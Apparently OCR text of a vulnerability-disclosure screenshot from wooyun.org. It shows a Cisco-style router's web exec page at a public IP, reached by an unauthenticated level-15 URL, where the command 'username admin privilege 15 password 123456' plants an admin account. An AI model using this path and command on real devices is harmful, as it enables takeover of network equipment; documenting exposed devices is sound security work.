 redrain
我的首页 新浪微博-随时随地分享身...
SHODAN - Computer Search Engi...
180.173.178.70/level/15/exec/-/configure/http
JAC-SH
Home Exec Configure
Command username admin privilege 15 password 123456
Output
Command base-URL was: /level/15/exec/-
Complete URL was: /level/15/exec/-/configure/http
Command was: configure http
www.wooyun.org